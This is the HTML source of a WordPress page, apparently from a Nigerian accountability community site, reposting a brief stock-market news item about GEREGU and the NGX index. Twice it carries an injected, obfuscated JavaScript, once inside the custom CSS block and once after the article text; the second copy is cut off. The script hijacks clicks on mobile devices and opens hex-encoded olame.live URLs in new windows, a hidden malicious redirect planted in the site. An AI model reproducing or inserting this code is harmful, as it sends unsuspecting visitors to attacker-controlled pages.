						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ur-submit-button {
	background-color: #ff6701;
	color: #ffffff;
	border-radius: 20px;
	width: 25%
}
.ur-submit-button:hover {
	background-color: #fcb900;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,select,textarea,#wpmem_reg fieldset,#wpmem_login fieldset,#bbpress-forums ul.bbp-forums{font-family:"Open Sans";font-weight:400;font-style:normal;color:#52576d;font-size:16px;}body{background-color:#fff;}.ghost,#comments .navigation a,a.page-numbers,.page-numbers.dots,.postinfo .mc4wp-form,.tmnf_tags a,#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{background-color:#fcfcfc;}a,#bbpress-forums a{color:#333e63;}a:hover,#bbpress-forums a:hover{color:#ff6701;}a:active,#bbpress-forums a:active{color:#000;}.tmnf_entry p a,.tmnf_entry ol a,.tmnf_entry ul a,.elementor-text-editor a{color:#ff6701;}.tmnf_border,.head_logo_below #header.tmnf_border,.event_header p,input, textarea,select,.sidebar_item li,.comment-body,.tagcloud a,.page-numbers,.nav_item a,.tmnf_tags a,.postinfo .mc4wp-form,table,table th,table td,.wp-block-search .wp-block-search__input,#bbpress-forums ul.bbp-topics,#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-color:#efefef;}#sidebar,.post-pagination span{color:#5b5f77;}.widgetable a{color:#0b314f;}.widgetable a:hover{color:#ff6701;}#header,.header_transparent .tmnf_menu_row.scrollDown{background-color:#fff;}.logo a,.header_ad,.header_ad a,#header .tmnf_social_icons li a{color:#333e63;}.nav>li>a,.header_icon a{font-family:Jost;font-weight:600;font-style:normal;color:#333e63;font-size:15px;}.header_icon a i{color:#ff6701;}.nav li.current-menu-item>a,.nav >li>a:hover,#main-nav li.current-menu-ancestor>a{border-color:#fea82f;}#header.tmnf_border,.tmnf_menu_row,.header_icon,.tmnf_respo_magic #navigation,#header .tmnf_social_icons li a{border-color:#f2f2f2;}.nav li ul{background-color:#ffc288;}.nav>li>ul:after,.nav > li.mega:hover::after{border-left-color:#ffc288;}body.rtl .nav>li>ul:after,body.rtl .nav > li.mega:hover::after{border-right-color:#ffc288;}.nav ul li>a,.tmnf_tagline{font-family:Jost;font-weight:400;font-style:normal;color:#702403;font-size:14px;}.show-menu,#main-nav>li.special>a{background-color:#ff6701;}.show-menu:hover,#main-nav>li.special>a:hover{background-color:#fea82f;}.show-menu,#main-nav>li.special>a,#main-nav>li.special>a:hover i{color:#fff;}#titles{width:180px;}#titles .logo{margin-top:20px;margin-bottom:13px;}#navigation>ul,.header_icon{padding-top:10px;padding-bottom:0px;}body.tmnf_respo_magic #navigation{background-color:#000;}body.tmnf_respo_magic #navigation #main-nav a{color:#fff;}#footer,#footer .searchform input.s,.footop-right{background-color:#252633;}#footer p,#footer,#footer h4,#footer .bottom-menu a{color:#a7afd6;}#footer a,#footer a span,#footer h2,#footer h3,#footer .meta,#footer .meta a,#footer .searchform input.s,.footop ul.social-menu li span{color:#d0d8ef;}#footer a:hover,#footer a:hover span{color:#ff6701;}#footer .tmnf_border,.footer_icons,.tmnf_foocol li,#footer a,#footer .tmnf_social_icons li a,#footer .searchform input.s,#footer input,#footer table,#footer table th,#footer table td{border-color:#3d3d51;}.footop{background-color:#92ece5;}#footop h2,.footop-left a,#foo-spec{color:#6d131a;}h1.logo{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:22px;}.large_title,.tmnf_titles_are_large h3{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:55px;}.medium_title,.tmnf_titles_are_medium h3,.footer_button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}.small_title,.tmnf_titles_are_small h3,.post_nav_text,.tptn_title,body .wrapper .um .um-button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:18px;}#submit,.tmnf_social_icons li a span,.mainbutton,.show-menu span,.tmnf_view_all{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:15px;}h1{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:36px;}h2,blockquote{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:30px;}h3{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:24px;}h4{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}h5,a.bbp-forum-title,a.bbp-topic-permalink{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:20px;}h6{font-family:Jost;font-weight:500;font-style:normal;color:#2f3242;font-size:18px;}.tmnf_meta,.crumb,.post_nav_text span,.tmnf_tags,.tptn_date,.bbp-breadcrumb{font-family:Jost;font-weight:500;font-style:normal;color:#777e89;font-size:11px;}.tmnf_meta a{color:#1c1e30;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,h4.widget>span:after,body .wrapper .um .um-button{background-color:#ffb44c;}.main-breadcrumbs span::after{color:#ffb44c;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,.tmnf_meta_categs a,body .wrapper .um .um-button{color:#000;}.ribbon,a.mainbutton,.owl-nav>div,.cat_nr,#respond #submit,.page-numbers.current,#submit,input[type="submit"],input.button,button.submit,#comments .navigation a,.comment .reply a,.post_pagination_inn,.tmnf_social_icons li a:hover,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{background-color:#6d131a;}input.button,button.submit,.page-link>span{border-color:#6d131a;}.tmnf_view_all,.main_breadcrumbs span:after{color:#6d131a;}.ribbon,.ribbon a,a.ribbon,.ribbon p,#footer .ribbon,a.mainbutton,button.submit,.owl-nav>div,.cat_nr,.page-numbers.current,.format-quote blockquote,.reply a,#respond #submit,input[type="submit"],.post_pagination p a span,.tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover span,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.meta_more a:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{background-color:#fea82f;}input.button:hover,button.submit:hover,.tmnf_tags a:hover{border-color:#fea82f;}#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.ribbon:hover p,#footer .ribbon:hover,.entry a.ribbon:hover,a.mainbutton:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{color:#000;}.imgwrap,.page_header_image,.post_nav_image,.item .sticky .item_inn,.event_item{background-color:#424851;}.page_header_image,.page_header_image a,.page_header_image h1,.page_header_image p,.page_header_image .main_breadcrumbs span,.page_header_image .tmnf_archive_subtitle,.post_nav_image .arrow,.mag_item_overlay.has-post-thumbnail .item_inn a,.mag_item_overlay.has-post-thumbnail .item_inn p,.item .sticky .item_inn,.item .sticky .item_inn a,.item .sticky .item_inn p,.item .sticky:before,.evnt_date span{color:#fdfff9;}</style>
<link rel='stylesheet' id='mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

     
<body class="wp-singular post-template-default single single-post postid-33380 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-knowbase user-registration-page elementor-default elementor-kit-5">

<div class="wrapper_main header_fullwidth upper head_logo_next tmnf-sidebar-active tmnf-sidebar-flyoff-fix ">
   
    <div id="header" class="tmnf_border tmnf_tranz" itemscope itemtype="http://schema.org/WPHeader">
            
        <a class="screen-reader-text ribbon skip-link" href="#content_start">Skip to content</a>
    
     
			<div class="header_logo_next">
    
    	<div class="will_stick_wrap">

            <div class="tmnf_header_row tmnf_menu_row will_stick">
            
                <div class="tmnf_container tmnf_container_head">
                
                    <div class="tmnf_column tmnf_column_12">
                        
                                            <div id="titles" class="tranz2">
                    
                                                        
                        <a class="logo" href="https://aclcop.cloudware.ng/">
                        
                            <img class="tranz this_is_logo" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-Nigeria-Logo-1.png" alt="Accountability Lab Community of Practice"/>
                                
                        </a>
                        
                                            
                    </div><!-- end #titles  -->                
                        <div class="header-right">
                            
                                                <div class="tmnf_navigation_wrap show-menu-visible">
                    
                    	<div class="clearfix"></div> 
                        
						                    
                        <input type="checkbox" id="showmenu" aria-label="Open Menu">
                        <label for="showmenu" class="show-menu" tabindex="0"><i class="fas fa-bars"></i> <span>Menu</span></label>
                   
                        <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Main Menu"> 
                            
                            <ul id="main-nav" class="nav" role="menubar"><li id="menu-item-31283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31283"><a href="https://aclcop.cloudware.ng/about/">About Us</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31452"><a href="https://aclcop.cloudware.ng/forums/">Discussions</a></li>
<li id="menu-item-31284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31284"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31750" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31750"><a href="https://aclcop.cloudware.ng/news/">Latest News</a></li>
</ul>                        
                        </nav>
                        
                        <div class="clearfix"></div>
                    
                    </div><!-- end .tmnf_navigation_wrap  -->                            
                        </div><!-- end .header-right  -->
                        
                    </div><!-- end .tmnf_column_12  -->
                    
                </div><!-- end .tmnf_container  -->
                
            </div><!-- end .tmnf_header_row  -->
        
        </div><!-- end .will_stick_wrap  -->
        
	</div><!-- end .header_logo_next  -->    
    <div class="clearfix"></div>
    
    </div><!-- end #header  -->

<div class="clearfix"></div>

<div class="wrapper p-border">
  
      
<div class="tmnf_single tmnf_sidebar_right" itemscope itemtype="http://schema.org/NewsArticle">
<meta itemscope itemprop="mainEntityOfPage"  content=""  itemType="https://schema.org/WebPage" itemid="https://aclcop.cloudware.ng/2023/01/30/bargain-shopping-in-geregu-lifts-the-index-by-0-1-as-turnover-reaches-n13-6-billion/"/>

<div class="page_header page_header_plain">
    
    <div class="tmnf_container">
    
    	<div class="tmnf_column tmnf_column_12">
        
        	<div class="tmnf_post_head">

                <div class="main_breadcrumbs">
                
                    <span class="crumb crumb_home"><a href="https://aclcop.cloudware.ng/">Home</a></span>
		<span class="crumb crumb_category"><a href="https://aclcop.cloudware.ng/category/procurement-news/" rel="category tag">Procurement News</a></span><span class="crumb">Bargain shopping in GEREGU lifts the index by 0.1% as turnover reaches N13.6 billion</span>                    
                </div>
        
                <h1 class="post_title large_title"><span itemprop="name">Bargain shopping in GEREGU lifts the index by 0.1% as turnover reaches N13.6 billion</span></h1>
                	
				    
		<p class="tmnf_meta tmnf_meta_single ">
			<span class="post-date">January 30, 2023<span class="meta_divider">&bull;</span></span>
			<span class="author"></span>		</p>
	            
            </div>
        
        </div>
    
    </div>
        
</div>

<div id="tmnf_single_core" class="post-33380 post type-post status-publish format-standard hentry category-procurement-news">
   
    <div class="tmnf_container tmnf_container_vis">
    
    	<div id="content_start" class="tmnf_anchor"></div>

        <div id="content" class="tmnf_column tmnf_content">
            
            <div class="single_post_inn tmnf_border post-33380 post type-post status-publish format-standard hentry category-procurement-news">

	                         
    <div class="tmnf_entry" itemprop="text">
          
        <p>The most recent news from Nigeria and across the world is available at The News Chronicle. The News Chronicle provides the most recent headlines, commentary, and political news.</p>
<p>The All-share index and market capitalization increased by 0.1% to conclude the week at 52,657.88 points and N28.681 trillion, respectively, despite investors’ ongoing profit-taking in bellwether stocks, particularly GEREGU power. Similar to this, all other indices ended higher except for the NGX 30, NGX CG, NGX Premium, NGX MERI Growth, NGX Consumer Goods, and NGX […]</p>
<p>The post <a href="https://www.thenews-chronicle.com/bargain-shopping-in-geregu-lifts-the-index-by-0-1-as-turnover-reaches-n13-6-billion/">Bargain shopping in GEREGU lifts the index by 0.1% as turnover reaches N13.6 billion</a> appeared first on <a href="https://www.thenews-chronicle.com/">The News Chronicle</a>.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 